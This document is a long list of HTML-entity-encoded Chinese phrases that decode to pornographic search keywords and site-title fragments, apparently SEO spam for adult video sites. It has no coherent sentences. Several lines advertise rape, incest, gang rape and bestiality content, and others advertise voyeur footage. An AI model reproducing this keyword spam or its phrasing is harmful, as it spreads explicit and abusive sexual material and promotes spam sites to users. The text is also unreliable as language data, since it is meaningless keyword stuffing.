&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5C11;&#x5987;&#x7684;&#x8089;&#x4F53;K8&#x7ECF;&#x5178;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;
av&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x9EC4;&#x7247;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;
&#x65E5;&#x97E9;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;
&#x6709;&#x7801;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x793E;&#x533A;
&#x6B27;&#x7F8E;&#x6027;&#x72C2;&#x731B;XXXXXBBBBB
&#x4E9A;&#x6D32;va&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x719F;&#x5973;&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5F71;&#x89C6;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x601D;&#x601D;&#x70ED;99&#x70ED;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4
&#x62A4;&#x58EB;&#x88AB;&#x4E24;&#x4E2A;&#x75C5;&#x4EBA;&#x4F26;&#x5977;&#x65E5;&#x51FA;&#x767D;&#x6D46;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;ckplayer&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;Va&#x65E5;&#x672C;va&#x7F8E;&#x56FD;va
&#x65E0;&#x7801;&#x7279;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x4E45;&#x4E45;&#x6B27;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;
&#x5AE9;&#x8349;&#x7814;&#x7A76;&#x9662;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;
&#x6B27;&#x7F8E;&#x6210;&#x89C6;&#x9891;&#x4EBA;&#x514D;&#x8D39;&#x6DEB;&#x7247;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x770B;&#x7247;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x6B27;&#x7F8E;&#x5927;&#x7247;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;BT&#x5929;&#x5802;&#x9891;
&#x5348;&#x591C;&#x5C11;&#x5987;&#x4E00;&#x591C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x5F3A;&#x5978;&#x514D;&#x8D39;&#x7684;&#x770B;
&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E09;&#x533A;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;
&#x6B27;&#x7F8E;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;AV&#x798F;&#x5229;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x9AD8;&#x989C;&#x503C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
26UUU&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x666E;&#x901A;&#x8BDD;&#x5BF9;&#x767D;&#x4E71;&#x5B50;&#x5B50;&#x4F26;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x9999;&#x4EBA;&#x89C6;&#x9891;
&#x9EBB;&#x8C46;&#x60C5;&#x6B32;&#x4EBA;&#x59BB;&#x5927;&#x6311;&#x6218;91axv
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x7B2C;19&#x9875;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av&#x7F51;
&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
18&#x7981;&#x65E0;&#x7801;&#x5C0F;&#x9EC4;&#x6E38;&#x620F;&#x4E0B;&#x8F7D;
&#x7CBE;&#x65B0;&#x7CBE;&#x65B0;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x62CD;&#x6B23;&#x8D4F;&#x7F51;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;
&#x514D;&#x8D39;&#x4E71;&#x4F26;&#x65E0;&#x7801;&#x81EA;&#x62CD;
&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;
&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x534E;&#x6DB2;
97&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;
&#x53D8;&#x6001;&#x62F3;&#x5934;&#x4EA4;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;
&#x533A;&#x533A;&#x4E09;&#x533A;
&#x6BDB;&#x7247;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;80S&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x82BD;
&#x4E9A;&#x6D32;&#x6027;av&#x65E0;&#x7801;&#x5929;&#x5802;&#x871C;&#x81C0;
&#x56FD;&#x4EA7;&#x95EB;&#x76FC;&#x76FC;&#x79C1;&#x62CD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x5BC6;&#x81C0;&#x6BDB;&#x7247;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x6FC0;&#x60C5;&#x6027;aaaaa
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E45;&#x4E45;
&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;
97&#x78B0;91&#x8D85;&#x78B0;&#x7231;&#x4E0A;&#x78B0;
&#x56FD;&#x4EA7;&#x9999;&#x8549;97&#x78B0;&#x78B0;&#x89C6;&#x9891;&#x78B0;&#x78B0;&#x770B;
&#x4E9A;&#x6D32;av&#x4EBA;&#x4EBA;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;&#x81EA;&#x62CD;&#x4E45;
&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E00;&#x533A;
91&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x4E71;&#x7801;&#x8272;&#x5348;&#x591C;&#x7537;&#x7537;
&#x4E0A;&#x842C;&#x7DB2;&#x53CB;&#x5206;&#x4EAB;&#x65E0;&#x7801;&#x5FC3;&#x5F97;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;
&#x56FD;&#x4EA7;&#x56FD;&#x8BED;videosex&#x62A4;&#x58EB;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;
99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x4E2B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65B0;SSSS&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x4EA7;&#x529E;&#x516C;&#x5BA4;&#x7D27;&#x8EAB;&#x88D9;&#x4E1D;&#x889C;AV&#x5728;&#x7EBF;
&#x65E0;&#x7801;AV&#x514D;&#x8D39;&#x4E00;&#x9053;&#x672C;&#x5728;&#x7EBF;
2024&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;
91&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7F8E;&#x65E5;&#x97E9;&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;hs&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4E9A;A&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x599E;&#x88AB;&#x9ED1;&#x4EBA;&#x73A9;&#x574F;&#x5728;&#x7EBF;
99re&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;
&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x8272;&#x4E94;&#x6708;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x4E13;&#x533A;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x798F;&#x5229;
&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7B2C;&#x4E00;&#x9875;
&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x6D41;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6843;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E00;&#x70B9;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x514D;&#x8D39;
91&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6768;&#x5E42;
&#x5C0F;&#x9ED1;&#x4E45;av&#x4E45;&#x871C;&#x6843;a&#x9891;&#x8F6F;&#x4EF6;
&#x5927;&#x9ED1;&#x9CEE;&#x5DF4;&#x89C6;&#x9891;&#x6B27;&#x7F8E;
51&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6492;&#x653E;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;665566
&#x65E5;&#x672C;&#x52A8;&#x6F2B;&#x9752;&#x6912;&#x5348;&#x591C;&#x5F71;&#x9662;
av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5348;&#x591C;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x7206;&#x4E73;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x591A;p&#x91CE;&#x5916;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;&#x5728;&#x7EBF;
&#x4E1C;&#x5317;&#x7C97;&#x53E3;&#x56FD;&#x4EA7;&#x5E8A;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5382;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7B2C;3&#x9875;
&#x5F71;&#x97F3;&#x5148;&#x950B;&#x5973;&#x4EBA;av&#x9C81;&#x8272;&#x8D44;&#x6E90;&#x4E45;&#x4E45;
&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5A07;&#x59BB;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;
&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x9EC4;&#x8272;&#x4E00;&#x533A;
&#x60C5;&#x6B32;&#x7247;&#x653E;&#x8361;&#x7684;&#x62A4;&#x58EB;&#x6B27;&#x7F8E;
av&#x6027;&#x5974;&#x6DF1;&#x5589;&#x56D7;&#x4EA4;&#x63F4;&#x4EA4;&#x541E;&#x7CBE;
&#x65E5;&#x672C;&#x6210;&#x719F;&#x5987;&#x4EBA;&#x9AD8;&#x6F6E;A&#x2164;
&#x5173;&#x6653;&#x5F64;&#x88AB;&#x8C03;&#x6559;&#x51FA;&#x5976;&#x6C34;&#x7684;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;
99&#x89C6;&#x9891;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6B27;&#x7F8E;&#x4EBA;&#x4E2D;&#x6587;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99r
&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;A&#x2228;&#x5728;&#x7EBF;&#x65E0;&#x7801;
99&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x8272;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E09;&#x7EA7;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x666E;&#x901A;&#x8BDD;
a&#x7247;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E0;&#x65E0;&#x7801;&#x03B1;&#x2174;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;
&#x7F8E;&#x5973;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x56FD;&#x4EA7;
2024&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E09;&#x7EA7;hd&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;
&#x8272;&#x64AD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x53CB;&#x771F;&#x5E0C;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av
&#x5728;&#x7EBF;a&#x4E9A;&#x6D32;v&#x5929;&#x5802;&#x7F51;
&#x56FD;&#x4EA7;&#x5403;&#x5976;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5154;&#x8D39;
&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;APP
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x641C;&#x7D22;
&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x65E0;&#x7801;av
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV&#x4E0D;&#x5361;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;
&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x6A5F;&#x770B;&#x7247;&#x5F71;&#x8996;&#x7DB2;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4EBA;&#x6210;&#x6700;&#x65B0;
&#x4E2D;&#x56FD;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x6027;XXXXX&#x5728;&#x7EBF;&#x770B;
&#x8001;&#x53F8;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x6027;&#x7231;&#x76F4;&#x64AD;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x8F6F;&#x4EF6;
&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x7396;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E86;&#x89E3;&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x592B;&#x59BB;av
&#x9EC4;&#x7247;&#x4E00;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;
&#x4E9A;&#x6D32;&#x8272;&#x7F51;&#x89C6;&#x9891;&#x5929;&#x5929;&#x5C04;
7m&#x51F9;&#x51F8;&#x89C6;&#x9891;2019&#x6700;&#x65B0;&#x56FD;&#x4EA7;
&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;a&#x5DE6;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;a&#x2164;&#x65E0;&#x7801;&#x5927;&#x7247;&#x65E0;&#x7801;&#x7247;
&#x4E9A;&#x6D32;&#x6027;&#x8272;av&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x65E0;&#x7801;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;www
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E71;&#x5987;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x52A0;&#x52D2;&#x6BD4;&#x4E13;&#x533A;
99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;swag&#x8D85;&#x6E05;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;
&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
91&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x8BED;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;
99re6&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;15
&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x6B32;
&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x72FC;&#x53CB;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CFB;&#x5217;
91aaa&#x514D;&#x8D39;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;
&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7801;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5361;1&#x5361;2&#x5361;32011
&#x4E3A;&#x5EE3;&#x5927;&#x7DB2;&#x53CB;&#x63D0;&#x4F9B;&#x65E5;&#x97E9;&#x6027;&#x7231;&#x8272;&#x7F51;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x7F51;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x6B32;A&#x2164;
&#x8001;&#x719F;&#x5973;&#x8349;Bx×
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x5927;&#x9EC4;&#x7247;
&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;
99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;6
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x89C6;&#x9891;
